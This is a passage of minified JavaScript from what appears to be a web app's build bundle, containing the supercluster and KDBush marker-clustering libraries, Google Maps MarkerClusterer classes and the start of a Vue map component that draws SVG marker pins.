A=l[E+xo];v+=l[E]*A,y+=l[E+1]*A,l[E+Gf]=T,a&&(b||(b=this._map(l,d,!0),_=this.clusterProps.length,this.clusterProps.push(b)),a(b,this._map(l,E)))}l[d+Gf]=T,c.push(v/g,y/g,1/0,T,-1,g),a&&c.push(_)}else{for(let v=0;v<u;v++)c.push(l[d+v]);if(g>1)for(const v of p){const y=v*u;if(!(l[y+ga]<=n)){l[y+ga]=n;for(let b=0;b<u;b++)c.push(l[y+b])}}}}return c}_getOriginId(t){return t-this.points.length>>5}_getOriginZoom(t){return(t-this.points.length)%32}_map(t,n,r){if(t[n+xo]>1){const s=this.clusterProps[t[n+KC]];return r?Object.assign({},s):s}const o=this.points[t[n+jo]].properties,a=this.options.map(o);return r&&a===o?Object.assign({},a):a}}function Zy(e,t,n){return{type:"Feature",id:e[t+jo],properties:YC(e,t,n),geometry:{type:"Point",coordinates:[dZ(e[t]),fZ(e[t+1])]}}}function YC(e,t,n){const r=e[t+xo],o=r>=1e4?`${Math.round(r/1e3)}k`:r>=1e3?`${Math.round(r/100)/10}k`:r,a=e[t+KC],s=a===-1?{}:Object.assign({},n[a]);return Object.assign(s,{cluster:!0,cluster_id:e[t+jo],point_count:r,point_count_abbreviated:o})}function Tc(e){return e/360+.5}function Sc(e){const t=Math.sin(e*Math.PI/180),n=.5-.25*Math.log((1+t)/(1-t))/Math.PI;return n<0?0:n>1?1:n}function dZ(e){return(e-.5)*360}function fZ(e){const t=(180-e*360)*Math.PI/180;return 360*Math.atan(Math.exp(t))/Math.PI-90}/*! *****************************************************************************
Copyright (c) Microsoft Corporation.

Permission to use, copy, modify, and/or distribute this software for any
purpose with or without fee is hereby granted.

THE SOFTWARE IS PROVIDED "AS IS" AND THE AUTHOR DISCLAIMS ALL WARRANTIES WITH
REGARD TO THIS SOFTWARE INCLUDING ALL IMPLIED WARRANTIES OF MERCHANTABILITY
AND FITNESS. IN NO EVENT SHALL THE AUTHOR BE LIABLE FOR ANY SPECIAL, DIRECT,
INDIRECT, OR CONSEQUENTIAL DAMAGES OR ANY DAMAGES WHATSOEVER RESULTING FROM
LOSS OF USE, DATA OR PROFITS, WHETHER IN AN ACTION OF CONTRACT, NEGLIGENCE OR
OTHER TORTIOUS ACTION, ARISING OUT OF OR IN CONNECTION WITH THE USE OR
PERFORMANCE OF THIS SOFTWARE.
***************************************************************************** */function Tg(e,t){var n={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&t.indexOf(r)<0&&(n[r]=e[r]);if(e!=null&&typeof Object.getOwnPropertySymbols=="function")for(var o=0,r=Object.getOwnPropertySymbols(e);o<r.length;o++)t.indexOf(r[o])<0&&Object.prototype.propertyIsEnumerable.call(e,r[o])&&(n[r[o]]=e[r[o]]);return n}class On{static isAdvancedMarkerAvailable(t){return google.maps.marker&&t.getMapCapabilities().isAdvancedMarkersAvailable===!0}static isAdvancedMarker(t){return google.maps.marker&&t instanceof google.maps.marker.AdvancedMarkerElement}static setMap(t,n){this.isAdvancedMarker(t)?t.map=n:t.setMap(n)}static getPosition(t){if(this.isAdvancedMarker(t)){if(t.position){if(t.position instanceof google.maps.LatLng)return t.position;if(t.position.lat&&t.position.lng)return new google.maps.LatLng(t.position.lat,t.position.lng)}return new google.maps.LatLng(null)}return t.getPosition()}static getVisible(t){return this.isAdvancedMarker(t)?!0:t.getVisible()}}class gl{constructor({markers:t,position:n}){this.markers=t,n&&(n instanceof google.maps.LatLng?this._position=n:this._position=new google.maps.LatLng(n))}get bounds(){if(this.markers.length===0&&!this._position)return;const t=new google.maps.LatLngBounds(this._position,this._position);for(const n of this.markers)t.extend(On.getPosition(n));return t}get position(){return this._position||this.bounds.getCenter()}get count(){return this.markers.filter(t=>On.getVisible(t)).length}push(t){this.markers.push(t)}delete(){this.marker&&(On.setMap(this.marker,null),this.marker=void 0),this.markers.length=0}}const pZ=(e,t,n,r)=>{const o=ZC(e.getBounds(),t,r);return n.filter(a=>o.contains(On.getPosition(a)))},ZC=(e,t,n)=>{const{northEast:r,southWest:o}=hZ(e,t),a=mZ({northEast:r,southWest:o},n);return gZ(a,t)},Qy=(e,t,n)=>{const r=ZC(e,t,n),o=r.getNorthEast(),a=r.getSouthWest();return[a.lng(),a.lat(),o.lng(),o.lat()]},hZ=(e,t)=>({northEast:t.fromLatLngToDivPixel(e.getNorthEast()),southWest:t.fromLatLngToDivPixel(e.getSouthWest())}),mZ=({northEast:e,southWest:t},n)=>(e.x+=n,e.y-=n,t.x-=n,t.y+=n,{northEast:e,southWest:t}),gZ=({northEast:e,southWest:t},n)=>{const r=n.fromDivPixelToLatLng(t),o=n.fromDivPixelToLatLng(e);return new google.maps.LatLngBounds(r,o)};class QC{constructor({maxZoom:t=16}){this.maxZoom=t}noop({markers:t}){return bZ(t)}}class vZ extends QC{constructor(t){var{viewportPadding:n=60}=t,r=Tg(t,["viewportPadding"]);super(r),this.viewportPadding=60,this.viewportPadding=n}calculate({markers:t,map:n,mapCanvasProjection:r}){return n.getZoom()>=this.maxZoom?{clusters:this.noop({markers:t}),changed:!1}:{clusters:this.cluster({markers:pZ(n,r,t,this.viewportPadding),map:n,mapCanvasProjection:r})}}}const bZ=e=>e.map(t=>new gl({position:On.getPosition(t),markers:[t]}));class yZ extends QC{constructor(t){var{maxZoom:n,radius:r=60}=t,o=Tg(t,["maxZoom","radius"]);super({maxZoom:n}),this.state={zoom:-1},this.superCluster=new XC(Object.assign({maxZoom:this.maxZoom,radius:r},o))}calculate(t){let n=!1;const r={zoom:t.map.getZoom()};if(!ml(t.markers,this.markers)){n=!0,this.markers=[...t.markers];const o=this.markers.map(a=>{const s=On.getPosition(a);return{type:"Feature",geometry:{type:"Point",coordinates:[s.lng(),s.lat()]},properties:{marker:a}}});this.superCluster.load(o)}return n||(this.state.zoom<=this.maxZoom||r.zoom<=this.maxZoom)&&(n=!ml(this.state,r)),this.state=r,n&&(this.clusters=this.cluster(t)),{clusters:this.clusters,changed:n}}cluster({map:t}){return this.superCluster.getClusters([-180,-90,180,90],Math.round(t.getZoom())).map(n=>this.transformCluster(n))}transformCluster({geometry:{coordinates:[t,n]},properties:r}){if(r.cluster)return new gl({markers:this.superCluster.getLeaves(r.cluster_id,1/0).map(a=>a.properties.marker),position:{lat:n,lng:t}});const o=r.marker;return new gl({markers:[o],position:On.getPosition(o)})}}class _Z extends vZ{constructor(t){var{maxZoom:n,radius:r=60,viewportPadding:o=60}=t,a=Tg(t,["maxZoom","radius","viewportPadding"]);super({maxZoom:n,viewportPadding:o}),this.superCluster=new XC(Object.assign({maxZoom:this.maxZoom,radius:r},a)),this.state={zoom:-1,view:[0,0,0,0]}}calculate(t){const n={zoom:Math.round(t.map.getZoom()),view:Qy(t.map.getBounds(),t.mapCanvasProjection,this.viewportPadding)};let r=!ml(this.state,n);if(!ml(t.markers,this.markers)){r=!0,this.markers=[...t.markers];const o=this.markers.map(a=>{const s=On.getPosition(a);return{type:"Feature",geometry:{type:"Point",coordinates:[s.lng(),s.lat()]},properties:{marker:a}}});this.superCluster.load(o)}return r&&(this.clusters=this.cluster(t),this.state=n),{clusters:this.clusters,changed:r}}cluster({map:t,mapCanvasProjection:n}){const r={zoom:Math.round(t.getZoom()),view:Qy(t.getBounds(),n,this.viewportPadding)};return this.superCluster.getClusters(r.view,r.zoom).map(o=>this.transformCluster(o))}transformCluster({geometry:{coordinates:[t,n]},properties:r}){if(r.cluster)return new gl({markers:this.superCluster.getLeaves(r.cluster_id,1/0).map(a=>a.properties.marker),position:{lat:n,lng:t}});const o=r.marker;return new gl({markers:[o],position:On.getPosition(o)})}}class wZ{constructor(t,n){this.markers={sum:t.length};const r=n.map(a=>a.count),o=r.reduce((a,s)=>a+s,0);this.clusters={count:n.length,markers:{mean:o/n.length,sum:o,min:Math.min(...r),max:Math.max(...r)}}}}class TZ{render({count:t,position:n},r,o){const a=`<svg fill="${t>Math.max(10,r.clusters.markers.mean)?"#ff0000":"#0000ff"}" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 240 240" width="50" height="50">
<circle cx="120" cy="120" opacity=".6" r="70" />
<circle cx="120" cy="120" opacity=".3" r="90" />
<circle cx="120" cy="120" opacity=".2" r="110" />
<text x="50%" y="50%" style="fill:#fff" text-anchor="middle" font-size="50" dominant-baseline="middle" font-family="roboto,arial,sans-serif">${t}</text>
</svg>`,s=`Cluster of ${t} markers`,i=Number(google.maps.Marker.MAX_ZINDEX)+t;if(On.isAdvancedMarkerAvailable(o)){const c=document.createElement("div");c.innerHTML=a;const u=c.firstElementChild;u.setAttribute("transform","translate(0 25)");const d={map:o,position:n,zIndex:i,title:s,content:u};return new google.maps.marker.AdvancedMarkerElement(d)}const l={position:n,zIndex:i,title:s,icon:{url:`data:image/svg+xml;base64,${btoa(a)}`,anchor:new google.maps.Point(25,25)}};return new google.maps.Marker(l)}}function SZ(e,t){for(let n in t.prototype)e.prototype[n]=t.prototype[n]}class Sg{constructor(){SZ(Sg,google.maps.OverlayView)}}var Ts;(function(e){e.CLUSTERING_BEGIN="clusteringbegin",e.CLUSTERING_END="clusteringend",e.CLUSTER_CLICK="click"})(Ts||(Ts={}));const EZ=(e,t,n)=>{n.fitBounds(t.bounds)};class CZ extends Sg{constructor({map:t,markers:n=[],algorithmOptions:r={},algorithm:o=new yZ(r),renderer:a=new TZ,onClusterClick:s=EZ}){super(),this.markers=[...n],this.clusters=[],this.algorithm=o,this.renderer=a,this.onClusterClick=s,t&&this.setMap(t)}addMarker(t,n){this.markers.includes(t)||(this.markers.push(t),n||this.render())}addMarkers(t,n){t.forEach(r=>{this.addMarker(r,!0)}),n||this.render()}removeMarker(t,n){const r=this.markers.indexOf(t);return r===-1?!1:(On.setMap(t,null),this.markers.splice(r,1),n||this.render(),!0)}removeMarkers(t,n){let r=!1;return t.forEach(o=>{r=this.removeMarker(o,!0)||r}),r&&!n&&this.render(),r}clearMarkers(t){this.markers.length=0,t||this.render()}render(){const t=this.getMap();if(t instanceof google.maps.Map&&t.getProjection()){google.maps.event.trigger(this,Ts.CLUSTERING_BEGIN,this);const{clusters:n,changed:r}=this.algorithm.calculate({markers:this.markers,map:t,mapCanvasProjection:this.getProjection()});if(r||r==null){const o=new Set;for(const s of n)s.markers.length==1&&o.add(s.markers[0]);const a=[];for(const s of this.clusters)s.marker!=null&&(s.markers.length==1?o.has(s.marker)||On.setMap(s.marker,null):a.push(s.marker));this.clusters=n,this.renderClusters(),requestAnimationFrame(()=>a.forEach(s=>On.setMap(s,null)))}google.maps.event.trigger(this,Ts.CLUSTERING_END,this)}}onAdd(){this.idleListener=this.getMap().addListener("idle",this.render.bind(this)),this.render()}onRemove(){google.maps.event.removeListener(this.idleListener),this.reset()}reset(){this.markers.forEach(t=>On.setMap(t,null)),this.clusters.forEach(t=>t.delete()),this.clusters=[]}renderClusters(){const t=new wZ(this.markers,this.clusters),n=this.getMap();this.clusters.forEach(r=>{r.markers.length===1?r.marker=r.markers[0]:(r.marker=this.renderer.render(r,t,n),r.markers.forEach(o=>On.setMap(o,null)),this.onClusterClick&&r.marker.addListener("click",o=>{google.maps.event.trigger(this,Ts.CLUSTER_CLICK,r),this.onClusterClick(o,r,n)})),On.setMap(r.marker,n)})}}const Jy=Object.values(Ts),PZ=Y({name:"MarkerCluster",props:{options:{type:Object,default:()=>({})}},emits:Jy,setup(e,{emit:t,expose:n,slots:r}){const o=z(),a=tt(Hd,z()),s=tt(Vd,z());return yn(jC,o),ke(a,()=>{a.value&&(o.value=Yr(new CZ({map:a.value,algorithm:new _Z(e.options.algorithmOptions??{}),...e.options})),Jy.forEach(i=>{var l;(l=o.value)==null||l.addListener(i,c=>t(i,c))}))},{immediate:!0}),mn(()=>{var i;o.value&&((i=s.value)==null||i.event.clearInstanceListeners(o.value),o.value.clearMarkers(),o.value.setMap(null))}),n({markerCluster:o}),()=>{var i;return(i=r.default)==null?void 0:i.call(r)}}}),AZ=Y({inheritAttrs:!1,props:{options:{type:Object,required:!0}},setup(e,{slots:t,emit:n,expose:r}){const o=z(),a=N(()=>{var l;return(l=t.default)==null?void 0:l.call(t).some(c=>c.type!==jt)}),s=N(()=>({...e.options,element:o.value})),i=aZ(Gd,[],s,n);return r({customMarker:i}),{customMarkerRef:o,customMarker:i,hasSlotContent:a}}}),OZ={key:0,class:"custom-marker-wrapper"};function kZ(e,t,n,r,o,a){return e.hasSlotContent?(S(),U("div",OZ,[H("div",Ye({ref:"customMarkerRef",style:{cursor:e.$attrs.onClick?"pointer":void 0}},e.$attrs),[ge(e.$slots,"default",{},void 0,!0)],16)])):G("",!0)}const IZ=_g(AZ,[["render",kZ],["__scopeId","data-v-2d2d343a"]]);var Uf,e_;function MZ(){return e_||(e_=1,Uf=function e(t,n){if(t===n)return!0;if(t&&n&&typeof t=="object"&&typeof n=="object"){if(t.constructor!==n.constructor)return!1;var r,o,a;if(Array.isArray(t)){if(r=t.length,r!=n.length)return!1;for(o=r;o--!==0;)if(!e(t[o],n[o]))return!1;return!0}if(t.constructor===RegExp)return t.source===n.source&&t.flags===n.flags;if(t.valueOf!==Object.prototype.valueOf)return t.valueOf()===n.valueOf();if(t.toString!==Object.prototype.toString)return t.toString()===n.toString();if(a=Object.keys(t),r=a.length,r!==Object.keys(n).length)return!1;for(o=r;o--!==0;)if(!Object.prototype.hasOwnProperty.call(n,a[o]))return!1;for(o=r;o--!==0;){var s=a[o];if(!e(t[s],n[s]))return!1}return!0}return t!==t&&n!==n}),Uf}var DZ=MZ();const t_=rN(DZ),n_=[Int8Array,Uint8Array,Uint8ClampedArray,Int16Array,Uint16Array,Int32Array,Uint32Array,Float32Array,Float64Array],jf=1,wi=8;class Eg{static from(t){if(!(t instanceof ArrayBuffer))throw new Error("Data must be an instance of ArrayBuffer.");const[n,r]=new Uint8Array(t,0,2);if(n!==219)throw new Error("Data does not appear to be in a KDBush format.");const o=r>>4;if(o!==jf)throw new Error(`Got v${o} data when expected v${jf}.`);const a=n_[r&15];if(!a)throw new Error("Unrecognized array type.");const[s]=new Uint16Array(t,2,1),[i]=new Uint32Array(t,4,1);return new Eg(i,s,a,t)}constructor(t,n=64,r=Float64Array,o){if(isNaN(t)||t<0)throw new Error(`Unpexpected numItems value: ${t}.`);this.numItems=+t,this.nodeSize=Math.min(Math.max(+n,2),65535),this.ArrayType=r,this.IndexArrayType=t<65536?Uint16Array:Uint32Array;const a=n_.indexOf(this.ArrayType),s=t*2*this.ArrayType.BYTES_PER_ELEMENT,i=t*this.IndexArrayType.BYTES_PER_ELEMENT,l=(8-i%8)%8;if(a<0)throw new Error(`Unexpected typed array class: ${r}.`);o&&o instanceof ArrayBuffer?(this.data=o,this.ids=new this.IndexArrayType(this.data,wi,t),this.coords=new this.ArrayType(this.data,wi+i+l,t*2),this._pos=t*2,this._finished=!0):(this.data=new ArrayBuffer(wi+s+i+l),this.ids=new this.IndexArrayType(this.data,wi,t),this.coords=new this.ArrayType(this.data,wi+i+l,t*2),this._pos=0,this._finished=!1,new Uint8Array(this.data,0,2).set([219,(jf<<4)+a]),new Uint16Array(this.data,2,1)[0]=n,new Uint32Array(this.data,4,1)[0]=t)}add(t,n){const r=this._pos>>1;return this.ids[r]=r,this.coords[this._pos++]=t,this.coords[this._pos++]=n,r}finish(){const t=this._pos>>1;if(t!==this.numItems)throw new Error(`Added ${t} items when expected ${this.numItems}.`);return Mh(this.ids,this.coords,this.nodeSize,0,this.numItems-1,0),this._finished=!0,this}range(t,n,r,o){if(!this._finished)throw new Error("Data not yet indexed - call index.finish().");const{ids:a,coords:s,nodeSize:i}=this,l=[0,a.length-1,0],c=[];for(;l.length;){const u=l.pop()||0,d=l.pop()||0,f=l.pop()||0;if(d-f<=i){for(let g=f;g<=d;g++){const v=s[2*g],y=s[2*g+1];v>=t&&v<=r&&y>=n&&y<=o&&c.push(a[g])}continue}const h=f+d>>1,p=s[2*h],m=s[2*h+1];p>=t&&p<=r&&m>=n&&m<=o&&c.push(a[h]),(u===0?t<=p:n<=m)&&(l.push(f),l.push(h-1),l.push(1-u)),(u===0?r>=p:o>=m)&&(l.push(h+1),l.push(d),l.push(1-u))}return c}within(t,n,r){if(!this._finished)throw new Error("Data not yet indexed - call index.finish().");const{ids:o,coords:a,nodeSize:s}=this,i=[0,o.length-1,0],l=[],c=r*r;for(;i.length;){const u=i.pop()||0,d=i.pop()||0,f=i.pop()||0;if(d-f<=s){for(let g=f;g<=d;g++)r_(a[2*g],a[2*g+1],t,n)<=c&&l.push(o[g]);continue}const h=f+d>>1,p=a[2*h],m=a[2*h+1];r_(p,m,t,n)<=c&&l.push(o[h]),(u===0?t-r<=p:n-r<=m)&&(i.push(f),i.push(h-1),i.push(1-u)),(u===0?t+r>=p:n+r>=m)&&(i.push(h+1),i.push(d),i.push(1-u))}return l}}function Mh(e,t,n,r,o,a){if(o-r<=n)return;const s=r+o>>1;JC(e,t,s,r,o,a),Mh(e,t,n,r,s-1,1-a),Mh(e,t,n,s+1,o,1-a)}function JC(e,t,n,r,o,a){for(;o>r;){if(o-r>600){const c=o-r+1,u=n-r+1,d=Math.log(c),f=.5*Math.exp(2*d/3),h=.5*Math.sqrt(d*f*(c-f)/c)*(u-c/2<0?-1:1),p=Math.max(r,Math.floor(n-u*f/c+h)),m=Math.min(o,Math.floor(n+(c-u)*f/c+h));JC(e,t,n,p,m,a)}const s=t[2*n+a];let i=r,l=o;for(Ti(e,t,r,n),t[2*o+a]>s&&Ti(e,t,r,o);i<l;){for(Ti(e,t,i,l),i++,l--;t[2*i+a]<s;)i++;for(;t[2*l+a]>s;)l--}t[2*r+a]===s?Ti(e,t,r,l):(l++,Ti(e,t,l,o)),l<=n&&(r=l+1),n<=l&&(o=l-1)}}function Ti(e,t,n,r){Wf(e,n,r),Wf(t,2*n,2*r),Wf(t,2*n+1,2*r+1)}function Wf(e,t,n){const r=e[t];e[t]=e[n],e[n]=r}function r_(e,t,n,r){const o=e-n,a=t-r;return o*o+a*a}const $Z={minZoom:0,maxZoom:16,minPoints:2,radius:40,extent:512,nodeSize:64,log:!1,generateId:!1,reduce:null,map:e=>e},o_=Math.fround||(e=>t=>(e[0]=+t,e[0]))(new Float32Array(1)),va=2,Wo=3,zf=4,No=5,eP=6;class RZ{constructor(t){this.options=Object.assign(Object.create($Z),t),this.trees=new Array(this.options.maxZoom+1),this.stride=this.options.reduce?7:6,this.clusterProps=[]}load(t){const{log:n,minZoom:r,maxZoom:o}=this.options,a=`prepare ${t.length} points`;this.points=t;const s=[];for(let l=0;l<t.length;l++){const c=t[l];if(!c.geometry)continue;const[u,d]=c.geometry.coordinates,f=o_(Ec(u)),h=o_(Cc(d));s.push(f,h,1/0,l,-1,1),this.options.reduce&&s.push(0)}let i=this.trees[o+1]=this._createTree(s);for(let l=o;l>=r;l--){const c=+Date.now();i=this.trees[l]=this._createTree(this._cluster(i,l))}return this}getClusters(t,n){let r=((t[0]+180)%360+360)%360-180;const o=Math.max(-90,Math.min(90,t[1]));let a=t[2]===180?180:((t[2]+180)%360+360)%360-180;const s=Math.max(-90,Math.min(90,t[3]));if(t[2]-t[0]>=360)r=-180,a=180;else if(r>a){const d=this.getClusters([r,o,180,s],n),f=this.getClusters([-180,o,a,s],n);return d.concat(f)}const i=this.trees[this._limitZoom(n)],l=i.range(Ec(r),Cc(s),Ec(a),Cc(o)),c=i.data,u=[];for(const d of l){const f=this.stride*d;u.push(c[f+No]>1?a_(c,f,this.clusterProps):this.points[c[f+Wo]])}return u}getChildren(t){const n=this._getOriginId(t),r=this._getOriginZoom(t),o="No cluster with the specified id.",a=this.trees[r];if(!a)throw new Error(o);const s=a.data;if(n*this.stride>=s.length)throw new Error(o);const i=this.options.radius/(this.options.extent*Math.pow(2,r-1)),l=s[n*this.stride],c=s[n*this.stride+1],u=a.within(l,c,i),d=[];for(const f of u){const h=f*this.stride;s[h+zf]===t&&d.push(s[h+No]>1?a_(s,h,this.clusterProps):this.points[s[h+Wo]])}if(d.length===0)throw new Error(o);return d}getLeaves(t,n,r){n=n||10,r=r||0;const o=[];return this._appendLeaves(o,t,n,r,0),o}getTile(t,n,r){const o=this.trees[this._limitZoom(t)],a=Math.pow(2,t),{extent:s,radius:i}=this.options,l=i/s,c=(r-l)/a,u=(r+1+l)/a,d={features:[]};return this._addTileFeatures(o.range((n-l)/a,c,(n+1+l)/a,u),o.data,n,r,a,d),n===0&&this._addTileFeatures(o.range(1-l/a,c,1,u),o.data,a,r,a,d),n===a-1&&this._addTileFeatures(o.range(0,c,l/a,u),o.data,-1,r,a,d),d.features.length?d:null}getClusterExpansionZoom(t){let n=this._getOriginZoom(t)-1;for(;n<=this.options.maxZoom;){const r=this.getChildren(t);if(n++,r.length!==1)break;t=r[0].properties.cluster_id}return n}_appendLeaves(t,n,r,o,a){const s=this.getChildren(n);for(const i of s){const l=i.properties;if(l&&l.cluster?a+l.point_count<=o?a+=l.point_count:a=this._appendLeaves(t,l.cluster_id,r,o,a):a<o?a++:t.push(i),t.length===r)break}return a}_createTree(t){const n=new Eg(t.length/this.stride|0,this.options.nodeSize,Float32Array);for(let r=0;r<t.length;r+=this.stride)n.add(t[r],t[r+1]);return n.finish(),n.data=t,n}_addTileFeatures(t,n,r,o,a,s){for(const i of t){const l=i*this.stride,c=n[l+No]>1;let u,d,f;if(c)u=tP(n,l,this.clusterProps),d=n[l],f=n[l+1];else{const m=this.points[n[l+Wo]];u=m.properties;const[g,v]=m.geometry.coordinates;d=Ec(g),f=Cc(v)}const h={type:1,geometry:[[Math.round(this.options.extent*(d*a-r)),Math.round(this.options.extent*(f*a-o))]],tags:u};let p;c||this.options.generateId?p=n[l+Wo]:p=this.points[n[l+Wo]].id,p!==void 0&&(h.id=p),s.features.push(h)}}_limitZoom(t){return Math.max(this.options.minZoom,Math.min(Math.floor(+t),this.options.maxZoom+1))}_cluster(t,n){const{radius:r,extent:o,reduce:a,minPoints:s}=this.options,i=r/(o*Math.pow(2,n)),l=t.data,c=[],u=this.stride;for(let d=0;d<l.length;d+=u){if(l[d+va]<=n)continue;l[d+va]=n;const f=l[d],h=l[d+1],p=t.within(l[d],l[d+1],i),m=l[d+No];let g=m;for(const v of p){const y=v*u;l[y+va]>n&&(g+=l[y+No])}if(g>m&&g>=s){let v=f*m,y=h*m,b,_=-1;const T=((d/u|0)<<5)+(n+1)+this.points.length;for(const C of p){const E=C*u;if(l[E+va]<=n)continue;l[E+va]=n;const A=l[E+No];v+=l[E]*A,y+=l[E+1]*A,l[E+zf]=T,a&&(b||(b=this._map(l,d,!0),_=this.clusterProps.length,this.clusterProps.push(b)),a(b,this._map(l,E)))}l[d+zf]=T,c.push(v/g,y/g,1/0,T,-1,g),a&&c.push(_)}else{for(let v=0;v<u;v++)c.push(l[d+v]);if(g>1)for(const v of p){const y=v*u;if(!(l[y+va]<=n)){l[y+va]=n;for(let b=0;b<u;b++)c.push(l[y+b])}}}}return c}_getOriginId(t){return t-this.points.length>>5}_getOriginZoom(t){return(t-this.points.length)%32}_map(t,n,r){if(t[n+No]>1){const s=this.clusterProps[t[n+eP]];return r?Object.assign({},s):s}const o=this.points[t[n+Wo]].properties,a=this.options.map(o);return r&&a===o?Object.assign({},a):a}}function a_(e,t,n){return{type:"Feature",id:e[t+Wo],properties:tP(e,t,n),geometry:{type:"Point",coordinates:[LZ(e[t]),xZ(e[t+1])]}}}function tP(e,t,n){const r=e[t+No],o=r>=1e4?`${Math.round(r/1e3)}k`:r>=1e3?`${Math.round(r/100)/10}k`:r,a=e[t+eP],s=a===-1?{}:Object.assign({},n[a]);return Object.assign(s,{cluster:!0,cluster_id:e[t+Wo],point_count:r,point_count_abbreviated:o})}function Ec(e){return e/360+.5}function Cc(e){const t=Math.sin(e*Math.PI/180),n=.5-.25*Math.log((1+t)/(1-t))/Math.PI;return n<0?0:n>1?1:n}function LZ(e){return(e-.5)*360}function xZ(e){const t=(180-e*360)*Math.PI/180;return 360*Math.atan(Math.exp(t))/Math.PI-90}/*! *****************************************************************************
Copyright (c) Microsoft Corporation.

Permission to use, copy, modify, and/or distribute this software for any
purpose with or without fee is hereby granted.

THE SOFTWARE IS PROVIDED "AS IS" AND THE AUTHOR DISCLAIMS ALL WARRANTIES WITH
REGARD TO THIS SOFTWARE INCLUDING ALL IMPLIED WARRANTIES OF MERCHANTABILITY
AND FITNESS. IN NO EVENT SHALL THE AUTHOR BE LIABLE FOR ANY SPECIAL, DIRECT,
INDIRECT, OR CONSEQUENTIAL DAMAGES OR ANY DAMAGES WHATSOEVER RESULTING FROM
LOSS OF USE, DATA OR PROFITS, WHETHER IN AN ACTION OF CONTRACT, NEGLIGENCE OR
OTHER TORTIOUS ACTION, ARISING OUT OF OR IN CONNECTION WITH THE USE OR
PERFORMANCE OF THIS SOFTWARE.
***************************************************************************** */function NZ(e,t){var n={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&t.indexOf(r)<0&&(n[r]=e[r]);if(e!=null&&typeof Object.getOwnPropertySymbols=="function")for(var o=0,r=Object.getOwnPropertySymbols(e);o<r.length;o++)t.indexOf(r[o])<0&&Object.prototype.propertyIsEnumerable.call(e,r[o])&&(n[r[o]]=e[r[o]]);return n}class Ss{static isAdvancedMarkerAvailable(t){return google.maps.marker&&t.getMapCapabilities().isAdvancedMarkersAvailable===!0}static isAdvancedMarker(t){return google.maps.marker&&t instanceof google.maps.marker.AdvancedMarkerElement}static setMap(t,n){this.isAdvancedMarker(t)?t.map=n:t.setMap(n)}static getPosition(t){if(this.isAdvancedMarker(t)){if(t.position){if(t.position instanceof google.maps.LatLng)return t.position;if(t.position.lat&&t.position.lng)return new google.maps.LatLng(t.position.lat,t.position.lng)}return new google.maps.LatLng(null)}return t.getPosition()}static getVisible(t){return this.isAdvancedMarker(t)?!0:t.getVisible()}}class Dh{constructor({markers:t,position:n}){this.markers=t,n&&(n instanceof google.maps.LatLng?this._position=n:this._position=new google.maps.LatLng(n))}get bounds(){if(this.markers.length===0&&!this._position)return;const t=new google.maps.LatLngBounds(this._position,this._position);for(const n of this.markers)t.extend(Ss.getPosition(n));return t}get position(){return this._position||this.bounds.getCenter()}get count(){return this.markers.filter(t=>Ss.getVisible(t)).length}push(t){this.markers.push(t)}delete(){this.marker&&(Ss.setMap(this.marker,null),this.marker=void 0),this.markers.length=0}}class BZ{constructor({maxZoom:t=16}){this.maxZoom=t}noop({markers:t}){return FZ(t)}}const FZ=e=>e.map(n=>new Dh({position:Ss.getPosition(n),markers:[n]}));class HZ extends BZ{constructor(t){var{maxZoom:n,radius:r=60}=t,o=NZ(t,["maxZoom","radius"]);super({maxZoom:n}),this.state={zoom:-1},this.superCluster=new RZ(Object.assign({maxZoom:this.maxZoom,radius:r},o))}calculate(t){let n=!1;const r={zoom:t.map.getZoom()};if(!t_(t.markers,this.markers)){n=!0,this.markers=[...t.markers];const o=this.markers.map(a=>{const s=Ss.getPosition(a);return{type:"Feature",geometry:{type:"Point",coordinates:[s.lng(),s.lat()]},properties:{marker:a}}});this.superCluster.load(o)}return n||(this.state.zoom<=this.maxZoom||r.zoom<=this.maxZoom)&&(n=!t_(this.state,r)),this.state=r,n&&(this.clusters=this.cluster(t)),{clusters:this.clusters,changed:n}}cluster({map:t}){return this.superCluster.getClusters([-180,-90,180,90],Math.round(t.getZoom())).map(n=>this.transformCluster(n))}transformCluster({geometry:{coordinates:[t,n]},properties:r}){if(r.cluster)return new Dh({markers:this.superCluster.getLeaves(r.cluster_id,1/0).map(a=>a.properties.marker),position:{lat:n,lng:t}});const o=r.marker;return new Dh({markers:[o],position:Ss.getPosition(o)})}}var s_;(function(e){e.CLUSTERING_BEGIN="clusteringbegin",e.CLUSTERING_END="clusteringend",e.CLUSTER_CLICK="click"})(s_||(s_={}));const VZ={key:0,class:"map map--privacy-message"},GZ={key:0,class:"zoom"},UZ={key:2,class:"map"},i_=17,Pc=6,l_="#525252",jZ="#ff6133",WZ="#ff6133",zZ=Y({__name:"Map",props:{markers:{},mapCenter:{},highlightedMarker:{},defaultZoom:{},hideZoom:{type:Boolean,default:!1},directions:{},autoZoom:{default:12}},emits:["onCenterChanged","onZoomChanged","onMarkerClicked","onMapClicked"],setup(e,{emit:t}){const n=e,{$isMobile:r,$openUsercentrics:o}=be(),{GOOGLE_MAPS_API_KEY:a,GOOGLE_MAPS_MAP_ID:s}=vn().public,{isGoogleMapsAllowed:i,loadGoogleMaps:l}=yg(),c=or(),u=z(null),d=z(n.defaultZoom||Pc),f=N(()=>d.value<i_),h=N(()=>d.value>Pc),p=t,m=z(n.mapCenter);let g=null,v;v=new HZ({radius:120,maxZoom:14,generateId:!1,minPoints:2});const y=(C,E)=>`
  <div class="map__marker">
    ${E?`<div class="map__marker-chip">${E}</div>`:""}
    <svg width="48" height="56" viewBox="0 0 48 56" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path fill-rule="evenodd" clip-rule="evenodd" d="M38.927 4.66625C43.1737 7.76419 46.1357 12.1232 47.3135 17.0083L47.3156 17.008C50.5371 30.1112 42.074 45.7785 28.4921 54.2816C24.3962 56.5675 22.8302 56.512 19.4572 54.4766C5.93492 46.0021 -2.55796 30.2226 0.694451 17.0083C1.87221 12.1234 4.83435 7.76431 9.08098 4.66625C13.327 1.5683 18.5976 -0.0787728 24.004 0.00290118C29.4096 -0.0788218 34.6803 1.56818 38.927 4.66625ZM24 16C20.6863 16 18 18.6863 18 22C18 25.3137 20.6863 28 24 28C27.3137 28 30 25.3137 30 22C30 18.6863 27.3137 16 24 16Z" fill="${C}"/>
    </svg>
  </div>
